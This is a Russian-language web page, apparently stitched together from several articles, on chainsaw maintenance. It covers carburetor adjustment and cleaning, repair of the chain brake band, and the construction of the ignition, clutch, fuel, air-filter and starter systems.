<li>Установите бензопилу на плоскую поверхность, желательно стол или что-то подобное.<br />ВАЖНО: Бензопила обязательно должна быть расположена так, чтобы шина была направлена в противоположную сторону. Двигатель должен быть заглушен.</li>
<li>Ключом или отверткой открутите крепления крышки кожуха корпуса и снимите его, чтобы добраться до карбюратора.</li>
<li>Снимите воздушный фильтр, что закрывает карбюратор для бензопилы. Производитель может устанавливать сверху карбюратора амортизирующую вставку из поролона – ее нужно тоже убрать.</li>
<li>Теперь начинается настройка карбюратора бензопилы. Винты L и H необходимо закрутить до упора. Закручивайте их медленно и аккуратно, чтобы не сломать.</li>
<li>Примерно на 1.5 оборота открутите оба винта.</li>
<li>Запустите двигатель и дайте ему поработать около 7-10 минут, чтобы он хорошо прогрелся – на холодном двигателе отрегулировать карбюратор бензопилы не получится.</li>
<li>После того, как двигатель прогреется, установите его работу на средних оборотах.</li>
<li>Медленно начинайте против хода часовой стрелки подкручивать винт холостого хода. Крутить нужно, пока мотор не станет работать ровно. В случае, если двигатель начинает глохнуть, требуется продолжить регулировки карбюратора бензопилы и понемногу вернуть винт по ходу часовой стрелке.</li>
<p>После того, как произведена регулировка карбюратора бензопилы китайского производства или любого другого, необходимо «погонять» мотор на разных оборотах.</p>
<h3>Как снять карбюратор с бензопилы?</h3>
<p>Или двигатель не запускается или сразу глохнет, скорее всего, забился карбюратор и нуждается в чистке. Как проверить карбюратор бензопилы? Придется разбирать – иначе никак не получится.</p>
<p>Перед тем, как почистить карбюратор на бензопиле, все же рекомендуется проверить и другие узлы: воздушный и топливный фильтры, свечу зажигания и глушитель.</p>
<p> Не исключено, что именно они засорились – проще прочистить фильтр или заменить свечу, чем производить чистку карбюратора на бензопиле.</p>
<blockquote>
<p> Кстати, именно проблема со свечами является причиной, почему бензопила стреляет в карбюратор – слишком позднее зажигание приводит к тому, что образуется избыток топливовоздушной смеси, так как она не успевает сгорать полностью.</p>
</blockquote>
<p>В том случае, если проблема не устранена, придется снять карбюратор. Сделать это очень просто:</p>
<li>Снимаем пластиковую заднюю крышку – она держится на фиксаторе или на резьбе.</li>
<li>Демонтируем воздушный фильтр.</li>
<li>Плоской отверткой необходимо поддеть воздушные тяги и снять их. Тяг может быть две или три, зависит от модели.</li>
<li>Карбюратор крепится двумя креплениями – они расположены диагонально. Нужно их открутить.</li>
<li>Отсоединить бензиновый шланг, по которому топливо подается в карбюратор из бензобака.</li>
<h3>Как почистить карбюратор на бензопиле?</h3>
<p>Промывать карбюратор бензопилы или чистить его необходимо только тогда, когда он снят и разобран.</p>
<p> Перед очисткой необходимо заранее приготовить все необходимое: две отвертки (плюс и минус), рожковые ключи, но лучше головку с насадками, чистую ветошь, специальное чистящее средство, насос и ультразвуковой очиститель (рекомендуется).</p>
<p> Перед тем, как приступать к очистке, нужно слить весь бензин – это обязательно. После того, как остатки топлива слиты и подготовлен весь инструмент, приступаем к очистке:</p>
<li>Отсоедините верхнюю крышку и снимите ее.</li>
<li>Аккуратно достаньте мембрану топливного насоса.</li>
<li>В левой части корпуса находятся пружинные скобы. После того, как они будут отсоединены, под скобами можно увидеть винты – их тоже нужно выкрутить.</li>
<li>Открутите нижнюю крышку.</li>
<li>Выкрутив винт, получаете доступ к игольчатому клапану. Его и расположенную под ним пружину нужно аккуратно снять, причем так, чтобы не затупить иглу.</li>
<li>Воздушная заслонка демонтируется при небольшом продольном усилии, после чего снимается ось заслонки.</li>
<li>В последнюю очередь снимает дроссельная заслонка, рычаг и ось.</li>
<p>После того, как карбюратор разобран, все детали нужно разложить на ровной поверхности на чистой ветоши. Внимательно осмотрите каждую деталь на предмет засорения или износа. Особое внимание уделите жиклерам и впускному штуцеру. Их засорение – основная причина того, почему не поступает бензин в карбюратор бензопилы.</p>
<p>https://www.youtube.com/watch?v=14nyQchFcXg</p>
<p>Если по какой-то детали видно, что она сильно изношена, ее лучше сразу же заменить новой, чтобы в будущем снова не думать, как отремонтировать карбюратор бензопилы.</p>
<p>Чистка карбюратора бензопилы своими руками производится с помощью специального моющего средства.</p>
<p> Нужно хорошо промыть каждую деталь, после чего высушить их тряпкой из безворсовой ткани, а лучше сжатым воздухом. Все каналы также продуваются воздухом.</p>
<p>Если под рукой есть ультразвуковой очиститель, то это еще лучше. Налейте в ванночку солярку, положите аккуратно туда загрязненные детали на 5-10 минут и после чистки просушите их сжатым воздухом.</p>
<p>Сборка производится в обратном порядке. Очень важным моментом является установка игольчатого клапана – он должен свободно вращаться в посадочном гнезде. Если лепесток клинит, слегка подожмите его или придавите, чтобы он сел глубже.</p>
<blockquote>
<p>После чистки настоятельно рекомендуется подождать 20-24 часа – это необходимо для того, чтобы чистящее средство полностью испарилось. В противном случае оно смешается с топливовоздушной смесью и попадет в цилиндр, оставив на стенках нагар после сгорания.</p>
</blockquote>
<h2>Как отремонтировать тормоз приводного механизма</h2>
<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Устройство и принцип работы бензопилы: как работает праймер, тормоз цепи, сцепление, карбюратор, стартер" data-lazy-src="/wp-content/uploads/2019/11/ustrojstvo-i-princip-raboty-benzopily-kak-rabotaet-prajmer-tormoz-cepi-sceplenie-karbjurator-starter-3fe9302.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/ustrojstvo-i-princip-raboty-benzopily-kak-rabotaet-prajmer-tormoz-cepi-sceplenie-karbjurator-starter-3fe9302.jpg" alt="Устройство и принцип работы бензопилы: как работает праймер, тормоз цепи, сцепление, карбюратор, стартер" /></noscript></span></p>
<p>Итак, <strong>тормоз приводного механизма бензопилы</strong>. Служит он для экстренного торможения цепи пилы во избежание травмы оператора, в нашем лице – лесоруба. Это одна из систем безопасности, которая сконструирована на инструменте.</p>
<p> На «рогатых» аналогах бензопил эта система отсутствует за ненадобностью, оно и понятно. Помимо безопасности самого оператора, тормозная система цепи служит для сохранения самого механизма при заклинивании.</p>
<p> Поломка тормоза случается редко, причинами неисправности становиться редкое обслуживание пилы, отсутствие чистки, износ из-за продолжительного ресурса, неграмотное применение инструмента во время пиления.</p>
<blockquote>
<p>Когда эта тормозная система срабатывает? Чаще всего тормоз автоматически включается при отдаче, когда пильщик задевает носком шины объект (древесину), возникает, как-бы, внезапная преграда, удар. В другом случае, тормоз цепи срабатывает при зажиме шины в резе, и <strong>лесоруб</strong> пытается резкими движениями освободить бензопилу.</p>
</blockquote>
<p> От инерционного удара срабатывает защита – остановка цепи. Также (оператор) <strong>лесоруб</strong> может включить тормоз бензопилы сам – вручную, используя верхний рычаг (экран), он же рукоятка отдачи.</p>
<p> Это бывает необходимо, как правило, при «капризах» инструмента, когда цепь продолжает вращаться без подачи газа, при неисправностях сцепления или карбюратора.</p>
<h3>Принцип работы тормоза</h3>
<p>Рассмотрим  принцип срабатывания тормоза. Конструкция механизма простая и незатейливая. Это чисто механический процесс.</p>
<p> Пуском, включателем тормозной системы является упомянутый уже нами рычаг (экран), который представляет собой прочный элемент на верхней передней поверхности бензопилы над глушителем.</p>
<p> Экран как раз расположен за рукой оператора, почти вплотную, он соединен с крышкой. Но, так как мы поворачиваем при работе инструмент, экран может находиться и не за рукой.</p>
<p>Общая картина тормозной системы</p>
<p>Рычаг скольжения без пружины во взведенном состоянии</p>
<p>Рычаг скольжения без пружины в отпущенном состоянии курка</p>
<blockquote>
<p>Рычаг скольжения без пружины с отпущенным куркомЭкран фиксируется возвратной пружиной в основании крепления и переключателем курка. При ударе, отскоке шины, экран задевает-упирается в руку пильщика и далее по цепочке он включает курок, который взаимосвязан с экраном.</p>
</blockquote>
<p> В обычном положении курок сжимает пружину (не путать с возвратной пружиной), а при срабатывании разжимает её и фиксирует стопорной защелкой (фиксатором). Рычаг скольжения, который расположен внутри пружины, в свою очередь стягивает металлическую ленту.</p>
<p> Металлическая лента расположена вокруг корзины сцепления (барабана сцепления), она затягивает (зажимает) барабан, который прекращает вращаться. Цепь бензопилы останавливается.</p>
<p>Пружина вставлена на рычаг скольжения</p>
<p>Вставляем отвертку в пружину с рычагом скольжения</p>
<p>Поджимаем пружину ладонью, чтобы она не выскочила&#8230;</p>
<p>Вставляем пружину отверткой в посадочное место</p>
<p>Пружина тормоза на рычаге скольжения</p>
<p>Накрываем защитный кожух на пружину&#8230;</p>
<p>Вставляем винты и закрепляем кожух</p>
<p>Взводим курок тормоза ключом-баллонником для ослабления металлической скобы</p>
<p>Но включиться тормоз может и не от посредственного нажатия на экран. В нижней части экрана (в месте крепления с крышкой), в теле рычага, «внедрён» инерционный груз, который приводит в действие курок вследствие резкой отдачи.</p>
<blockquote>
<p> За счет инерционного веса происходит автоматический процесс торможения. Вальщик леса, например, когда валит дерево, держит пилу в наклонном (лежачем) положении и, экран, в этом случае, располагается не за рукой, а в стороне.</p>
</blockquote>
<p> В случае отдачи в резе, благодаря инерционному грузу, тормозная система также включается.</p>
<h3>Когда и как возникает неисправность тормозной системы бензопилы?</h3>
<p>Как правило, ломается металлическая лента, стягивающая барабан, как её еще называют зажимная скоба. Она либо полностью разрывается, перетирается, либо одна из её полосок (в случае со сквозной лентой). Происходит это от износа скобы, который, в свою очередь возникает по естественным причинам (выработанный ресурс), а также от неграмотной эксплуатации пользователя бензопилы.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/mRNgs6kuVn8" data-id="mRNgs6kuVn8" data-query="feature=oembed" data-alt=""></div><noscript><iframe loading="lazy" width="500" height="375" src="https://www.youtube.com/embed/mRNgs6kuVn8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>Что значит неграмотная эксплуатация? Скорее всего, это можно назвать невнимательностью пильщика. Те, кто впервые начинает работать импортными пилами, оснащенных тормозной системой, а также их аналогами, при эксплуатации инструмента не замечают, когда тормоз включается. Например, при попытке извлечь зажатую шину из реза в дереве.</p>
<p> От резких манипуляций тормозная система срабатывает, но неопытный владелец пилы не замечает этого. Освободив пилу «из плена», лесоруб сталкивается с неожиданностью – нет вращения цепи при подаче газа.</p>
<p> Не понимая, почему цепь не вращается, он отчаянно начинает проворачивать цепь, наставляя и «ёрзая» шину то о пенёк, то о бревно – об любой предмет. Некоторые «товарищи» даже снимают крышку со стороны сцепления, выдирают её, хотя металлическая лента зажимает корзину сцепления.</p>
<blockquote>
<p> Затем безрезультатно осматривают и даже каким-то образом умудряются воткнуть крышку обратно!!! Разумеется,  скоба уже имеет от этого дефект.</p>
</blockquote>
<p> Кроме этого, не понятно как, но этим пользователям пилы удается «возбудить» инструмент и даже пилить!!! В этом случае накрывается не только зажимная скоба, но и само сцепление – оно подгорает и имеет характерный синий цвет. Ремонтники в сервисах нередко говорят и показывают перетертую ленту и барабан с характерной канавкой и буртиком, утверждая, что хозяин пилы эксплуатировал инструмент на включенном тормозе!</p>
<p>Что-то подобное мы можем наблюдать и у лесорубов, имеющих некий стаж. Но в этом случае причина кроется в том, что хозяин пилы не производит своевременную чистку инструмента.</p>
<p> Относится это к морозному времени года, когда смешанный опил со снегом, спрессовывается за крышкой, опоясывает барабан сцепления и застывает после рабочего дня.</p>
<blockquote>
<p> На следующий день лесоруб не может провернуть цепь на заведенной пиле и пытается освободиться от преграды путем многократных «прокатываний» цепочки по древесине (бревну, пню и т.п.). В общем, зажимной скобе также достается!</p>
</blockquote>
<p>Кроме зажимной скобы (металлической ленты) в тормозной системе может сломаться привод (рычаг скольжения), который представляет собой пластмассовый штырь.</p>
<h3>О ремонте</h3>
<p>Что же делать лесорубу при обнаружении данных неисправностей бензопилы в делянке?</p>
<p>Самый распространённый способ устранения неисправностей лесорубами состоит в удалении этих элементов из тормозной системы. Проще говоря, оператор убирает тормоз – выкидывает дефектную зажимную скобу. Это чревато возникновением несчастного случая при «форс-мажорах», так как лесоруб лишает себя безопасности. Тем не менее, это самый применяемый вариант решения проблемы у лесорубов.</p>
<p>Другой способ является экзотическим, очень редко применяемым, но все же используемым. Лесоруб ремонтирует в делянке бензопилу, заменяя зажимную скобу элементом полосы, отрезанной от металлической ленты стартера.</p>
<p> Чтобы загнуть «язычок» ленты и зафиксировать его в посадочном месте, необходимо этот фрагмент накалить на огне. Рычаг скольжения (привод) также изготовляется из подручных средств.</p>
<blockquote>
<p> Следует понимать, что «рукотворные аналоги» запчастей следует использовать лишь на время, незамедлительно купить новые и заменить.</p>
</blockquote>
<p>Как заменить металлическую ленту, думаю, вы наглядно разберетесь по изображениям. Элементы тормозной системы представлены по Husqvarna, по Stihl конструкция аналогичная. Отличия незначительные, например, в пружине.</p>
<p>Ключ-баллонник для переключения курка тормозной системы бензопилы</p>
<p>Несколько слов об инструменте, которое понадобится при ремонте тормозной системы: затруднение вызовет переключение курка. Переключение необходимо для того, чтобы поставить курок в необходимое положение для отвода привода.</p>
<p> Для его переключения необходим ключ, который можно сделать самому из универсального (комбинированного) ключа – в баллонике необходимо вырубить несколько граней. Некоторые «мастера» используют в данном случае обыкновенные бокорезы. Я, думаю, что можно подобрать круглогубцы.</p>
<blockquote>
<p> Так или иначе, а лесорубу необходимо заранее позаботиться об аналоге, который он возьмет с собой в лес, если будет заниматься ремонтом в делянке или на вахте.</p>
</blockquote>
<p>Для того, чтобы зарядить пружину, необходима крупная отвертка, которая не проскакивала бы в диаметр пружины, а упиралась в нее.</p>
<p>Для того, чтобы зарядить пружину, необходима крупная отвертка, которая не проскакивала бы в диаметр пружины, а упиралась в нее. Думаю, такая отыщется в арсенале тракториста или «водилы» в бригаде.</p>
<h2>Ремонт бензопилы своими руками — экономим на сервисном обслуживании. Устройство зажигания бензопилы</h2>
<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Устройство и принцип работы бензопилы: как работает праймер, тормоз цепи, сцепление, карбюратор, стартер" data-lazy-src="/wp-content/uploads/2019/11/ustrojstvo-i-princip-raboty-benzopily-kak-rabotaet-prajmer-tormoz-cepi-sceplenie-karbjurator-starter-24393fe.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/ustrojstvo-i-princip-raboty-benzopily-kak-rabotaet-prajmer-tormoz-cepi-sceplenie-karbjurator-starter-24393fe.jpg" alt="Устройство и принцип работы бензопилы: как работает праймер, тормоз цепи, сцепление, карбюратор, стартер" /></noscript></span></p>
<p>ГлавнаяЗажиганиеУстройство зажигания бензопилы</p>
<p>Бензиновыми пилами пользуются при возведении срубов, лесозаготовке, очистке местности от зарослей, пополнении запаса дров. Они позволяет эффективно выполнять работу с древесиной. Сравнительно простое устройство бензопилы делает ее долговечным и надежным инструментом, как для бытового использования, так и для профессиональной деятельности.</p>
<p> Конструктивно изделие относится к категории машин, оснащенных двигателем внутреннего сгорания (ДВС). Во многих случаях – это двухтактный одноцилиндровый мотор.</p>
<p> Знание устройства инструмента и особенностей функционирования отдельных его узлов нужно пользователю — это поможет правильно выполнять техническое обслуживание и в случае необходимости самостоятельно производить ремонт.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/G5TEdeI9qU8" data-id="G5TEdeI9qU8" data-query="feature=oembed" data-alt=""></div><noscript><iframe loading="lazy" width="500" height="281" src="https://www.youtube.com/embed/G5TEdeI9qU8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>На рынке представлено множество моделей бензиновых пил от разных брендов. Изделия различных производителей отличаются друг от друга дизайном и техническими характеристиками, которые определяют эргономику и функциональные возможности техники, но при этом инструмент имеет одинаковое устройство.</p>
<p>Бензопила состоит из следующих конструктивных элементов:</p>
<ul>
<li>двигателя внутреннего сгорания;</li>
<li>карбюратора;</li>
<li>шины;</li>
<li>цепи;</li>
<li>ручек;</li>
<li>муфты сцепления;</li>
<li>стартера;</li>
<li>систем зажигания, подачи топлива, фильтрации воздуха и смазывания цепи;</li>
<li>глушителя;</li>
<li>цепного тормоза и механизма ее натяжения.</li>
</ul>
<p>Схема бензопилы показана на фотографии ниже.</p>
<p>Карбюраторный ДВС работает на смеси масла с бензином. Схема его рабочего процесса представлена на фото далее.</p>
<p>Компоненты топливной смеси размешивают пропорционально. Соотношения между ними указаны в пользовательской инструкции (масло к бензину от 1:20 до 1:50 соответственно). От качества топлива зависит продолжительность эксплуатации инструмента без ремонта.</p>
<p>Современные бензиновые пилы из дорогой категории часто имеют бачок под масло. Смешивание его с бензином в таких модификациях происходит автоматически.</p>
<blockquote>
<p>Двухтактный мотор способен развивать скорость 13,5 тысяч об/мин. Он может располагаться на инструменте вертикально либо горизонтально. Первый вариант размещения ДВС характерен для многих профессиональных моделей бензопил большого размера. Глушитель у них размещается спереди от двигателя.</p>
</blockquote>
<p>Если мотор располагается горизонтально, то бензиновые пилы имеют компактные размеры. Масса у таких инструментов тоже небольшая. Данные особенности делают изделия с горизонтальным типом мотора популярными у фермеров, лесозаготовителей и прочих работников, использующих ручные пилы.</p>
<p>Конструкция бензопилы предполагает наличие двух рукояток: передней и задней. На последней размещены переключатель, рычаги газа и безопасности.</p>
<p> В инструменте реализована защита от воздействия вибраций и обратного удара. Первая связана с наличием между рукояткой и пилой прокладок из резины. Некоторые модели имеют также пружины, которые гасят колебания.</p>
<p> От обратного удара может защищать специальный тормоз либо щиток.</p>
<h3>Конструкция и работа отдельных узлов</h3>
<p>Отдельные узлы бензиновой пилы, рассмотренные выше, в свою очередь состоят из различных деталей. Чтобы самостоятельно ремонтировать технику, следует знать конструкцию и работу основных систем.</p>
<h3>Система зажигания</h3>
<p>Первоначально система зажигания у бензопил была контактного типа. Сейчас она практически не применяется. Современные производители оснащают свое оборудование электронным зажиганием (на фото далее в разобранном виде). По этой причине отсутствует необходимость регулярно очищать контакты и устанавливать необходимое расстояние между ними.</p>
<p>Система зажигания, благодаря которой происходит образование искры во время запуска двигателя, состоит из таких деталей:</p>
<ul>
<li>магнето;</li>
<li>свечи;</li>
<li>электронного блока;</li>
<li>электропроводки;</li>
<li>кнопки включения/отключения мотора.</li>
</ul>
<p>Внешний вид элементов системы зажигания одной из моделей бензопил от бренда «Штиль» показан на следующей фотографии.</p>
<p>Магнето – это электрогенератор переменного тока, подающий напряжение на свечу. Он может быть двух типов:</p>
<ul>
<li>контактного;</li>
<li>бесконтактного.</li>
</ul>
<p>Схематически системы зажигания с бесконтактным и контактным типами магнето представлены далее.</p>
<p>Магнето любого типа включает в себя такие детали:</p>
<ul>
<li>маховик;</li>
<li>магнит постоянного типа;</li>
<li>катушки, состоящей из обмоток с сердечником.</li>
</ul>
<p>В состав электронного блока обычно включены диоды, сопротивления различной величины, тиристоры, конденсаторы. Схема соединений зависит от модели пилы.</p>
<p>Зажигание работает по следующему принципу:</p>
<ul>
<li>при вращении маховика с постоянным магнитом, закрепленным на нем, в системе индуцируется электродвижущая сила;</li>
<li>возникший в цепи ток электронный блок преобразует в электрические сигналы;</li>
<li>они передаются на свечу;</li>
<li>между ее контактами образуется искра, которая вызывает воспламенение топливно-воздушной смеси.</li>
</ul>
<p>Зажигание первоначально отрегулировано так, что искрообразование происходит тогда, когда поршень двигателя не достигает верхней своей мертвой точки примерно на 3-4 мм. Если ориентироваться по окружности движения коленвала, то это соответствует углу 28 градусов.</p>
<p>Свеча состоит из таких частей:</p>
<ul>
<li>центрального и бокового электродов;</li>
<li>корпуса;</li>
<li>изолятора.</li>
</ul>
<p>По состоянию свечи можно зрительно диагностировать неисправности зажигательной системы.</p>
<p>Таким образом, благодаря наличию зажигания возгорается топливная смесь, что обеспечивает переход мотора в рабочее состояние. Периодически система нуждается в регулировке, которую несложно проводить самостоятельно.</p>
<h3>Карбюраторный узел</h3>
<p>Карбюратор требуется для непрерывного функционирования ДВС. Он состоит из таких конструктивных элементов:</p>
<ul>
<li>цельнолитого алюминиевого корпуса;</li>
<li>жиклеров, представляющих собой клапана, регулирующие количество топлива;</li>
<li>диффузора;</li>
<li>поплавковой камеры;</li>
<li>распылителя.</li>
</ul>
<p>В корпусе карбюратора установлена заслонка, которая регулирует подачу атмосферного воздуха, импульсный канал, диффузор, входной штуцер, два винта (холостого хода и главный). Очень часто производители бензопил оснащают свою продукцию карбюратором от распространенных в продаже брендов.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/Z59gBCXqZIk" data-id="Z59gBCXqZIk" data-query="feature=oembed" data-alt=""></div><noscript><iframe loading="lazy" width="500" height="281" src="https://www.youtube.com/embed/Z59gBCXqZIk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>Большинство моделей бензопил оснащены идентичными (по своей конструкции) карбюраторами. Схематически их устройство продемонстрировано на фото далее. Только редкие дешевые модификации китайского производства могут отличаться отсутствием в карбюраторном узле ряда деталей.</p>
<p>Чтобы правильно выполнять регулировку карбюратора бензиновой пилы, следует разбираться в принципе его работы, заключающемся в следующем:</p>
<ul>
<li>при запуске двигателя происходит открытие воздушной заслонки, находящейся на корпусе в нижней его части;</li>
<li>из-за перемещения поршня (хода) создается разрежение внутри поплавковой камеры, а также в воздушном канале;</li>
<li>это вызывает всасывание воздушной массы через диффузор;</li>
<li>из бензинового бака топливная смесь проникает внутрь поплавковой камеры, проходя через штуцер;</li>
<li>далее бензин в диффузоре смешивается с атмосферным воздухом, при этом получается топливно-воздушная смесь;</li>
<li>потом она поступает в каналы впускные;</li>
<li>оттуда смесь попадает в камеру сгорания.</li>
</ul>
<p>Используя заслонку, можно обогатить либо обеднить топливо воздухом, то есть отрегулировать интенсивность его поступления в соответствии с рабочими условиями. С помощью винтов настраивают обороты мотора. Скорость поступления бензина в диффузор из камеры настраивается жиклером. Поступающий воздух очищается фильтром, устанавливаемым над карбюратором.</p>
<p>Исправность карбюраторного узла определяет производительность бензопилы и работоспособность ее мотора.</p>
<h3>Механизм сцепления</h3>
<p>Сцепление на бензопилах центробежного типа. Оно срабатывает автоматически, когда скорость мотора достигнет необходимого количества оборотов.</p>
<p>Схематически работа центробежного сцепления изображена далее на фото, где цифрам соответствуют следующие элементы конструкции:</p>
<ul>
<li>накладки фрикционные;</li>
<li>пружины;</li>
<li>барабан.</li>
</ul>
<p>При небольших оборотах мотора накладки, которые могут двигаться радиально, пружинами подтягиваются к валу. В это время они не вращают барабан, соединенный с цепной звездочкой.</p>
<p> Когда ДВС развивает ту скорость, при которой усилие со стороны пружин становится меньше действующей центробежной силы, фрикционные накладки приводят барабан в движение, прижимаясь к его внутренней поверхности. При этом звездочка, которая движет цепь, приходит во вращение.</p>
<blockquote>
<p> Она может располагаться у разных моделей бензиновых пил перед сцеплением либо сзади него.</p>
</blockquote>
<p>Основным преимуществом центробежных муфт является то, что они проскальзывают, когда заклинит цепь, и мотор при этом не глохнет.</p>
<h3>Топливная система</h3>
<p>Устройство топливной системы представлено на схеме ниже.</p>
<p>Цифрам соответствуют такие элементы:</p>
<ul>
<li>фильтра топлива;</li>
<li>карбюратор;</li>
<li>топливный насос (праймер) ручного типа.</li>
</ul>
<p>Бензин находится в баке, из которого он по шлангу поступает в карбюраторный узел. Простейшие варианты не предусматривают наличия насоса. Топливный фильтр находится на конце шланга, погружаемом в бензин. Внешний вид его изображен на нижеследующей фотографии.</p>
<p>При расходовании топлива в бачке образуется отрицательное давление из-за его заполнения атмосферным воздухом. Это приводит к тому, что прекращается поступление бензина в карбюраторный узел. Чтобы избежать данного явления, крышку бака оснащают сапуном: при его загрязнении инструмент глохнет.</p>
<p>Праймер на бензопиле делает процесс ее запуска легким. Карбюраторный отдел заполняется топливом заранее, что позволяет быстро запускать мотор, а также приводит к уменьшению действия на него нагрузки.</p>
<h3>Система очистки воздуха</h3>
<p>Чтобы получалась топливно-воздушная смесь надлежащего качества, необходим чистый газ. Наличие в воздухе примесей способно нарушить функционирование ДВС инструмента. Поэтому бензопилы оснащают для удаления загрязняющих частиц фильтрующей системой предварительной и тонкой очистки.</p>
<p>Предварительная фильтрация обычно выполняется при помощи сетчатого фильтра.</p>
<p>Во время работы при отрицательных температурах устанавливают также элемент, который задерживает снег. Но из-за него ухудшается подача воздуха, вызывая падение мощности эксплуатируемого агрегата.</p>
<p>Фильтры, предназначенные для тонкой очистки (фото далее), делают из капроновой сетки или поролона либо из похожих по характеристикам материалов.</p>
<blockquote>
<p>Часть моделей пил имеют систему очистки поступающего воздуха центробежного типа. Ее устанавливают вместо предварительного фильтрующего элемента. Смысл функционирования такой очистки заключается в том, что маховиком закручивается поступающий воздушный поток. При этом загрязняющие частицы отбрасываются в сторону от патрубка, ведущего к фильтру.</p>
</blockquote>
<p>Загрязнение фильтрующих элементов приводит к уменьшению объема атмосферного воздуха, поступающего внутрь карбюраторного узла. Это вызывает падение величины мощности мотора у пилы. Из-за данной причины фильтры, очищающие воздух от примесей, следует регулярно чистить промывкой либо простым продуванием. Подходящий метод определяется материалом, из которого они изготовлены.</p>
<h3>Устройство стартера</h3>
<p>Стартер бензопилы предназначен для запуска ее мотора, осуществляющегося за счет прокручивания коленвала. При этом топливно-воздушная смесь, которая находится в двигателе, сжимается поршнем. Искра вызывает ее воспламенение, в результате чего запускается ДВС.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/LjRzFX6OxlM" data-id="LjRzFX6OxlM" data-query="feature=oembed" data-alt=""></div><noscript><iframe loading="lazy" width="500" height="281" src="https://www.youtube.com/embed/LjRzFX6OxlM?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>Составными частями стартера являются:</p>
<ul>
<li>рукоятка;</li>
<li>трос;</li>
<li>барабан;</li>
<li>возвратная пружина.</li>
</ul>
<p>При резком вытягивании рукоятки с тросиком барабан сцепляется с валом. Последний начинает прокручиваться. После отпускания ручки пружина обеспечивает ее возврат в первоначальное положение. Чтобы провернуть вал с такой скоростью, при которой произойдет запуск мотора, следует приложить определенные усилия: в большинстве случаев вытягивать рукоятку понадобится несколько раз.</p>
<p>Для того чтобы сделать процесс запуска двигателя более легким, на практике применяют, например, такие методы:</p>
<ul>
<li>с помощью заслонки обогащают топливную смесь;</li>
<li>используя специальный клапан, понижают давление внутри цилиндра.</li>
</ul>
<p>Для облегчения запуска в некоторых моделях стартеров предусмотрено наличие также и дополнительной пружины. Она вначале сжимается при выдергивании троса, а затем разжимается, раскручивая этим двигатель.</p>
<h3>Тормоз цепи</h3>
<p>Цепь в бензиновой пиле выступает травмоопасным фактором. При ее вращении достаточно кратковременного несильного прикосновения к ней, чтобы порезаться или получить более серьезное увечье. По этой причине предусмотрен тормоз цепи на бензопиле, который быстро ее останавливает, если происходит обратный удар.</p>
<p>По способу действия тормоза бывают двух разновидностей:</p>
<ul>
<li>инерционными, реагирующими на силу инерции, которая действует на тормозной механизм;</li>
</ul>
<ul>
<li>контактными, останавливающими цепь при обратном ударе после того, как будет нажат упор тормоза.</li>
</ul>
<p>Тормоза инерционного типа срабатывают гораздо быстрее контактных аналогов.</p>
<p>Перед началом использования бензопилы в целях безопасности следует каждый раз проверять работоспособность цепного тормоза. Если он не срабатывает, то инструментом пользоваться не стоит до устранения данной неисправности.</p>
<p>Общий принцип работы бензопилы любой модели простой: запущенный двигатель приводит во вращение цепь, которой распиливают древесину.</p>
<p> Функционирование инструмента зависит от состояния отдельных его деталей, качества топливной смеси, степени очистки поступающего воздуха.</p>
<blockquote>
<p> Чтобы используемое оборудование прослужило максимально долгий срок, необходимо организовать постоянное техобслуживание, опираясь при этом на содержащиеся в эксплуатационной инструкции указания.</p>
</blockquote>
<p>tehnika.expert</p>
<h3>Устройство бензопилы</h3>
<p>13 ноября 2015</p>
<h2>Крышка тормоза цепи бензопилы. Устройство, эксплуатация, неисправности. Об этом узнайте на сайте GardenAgro.ru</h2>
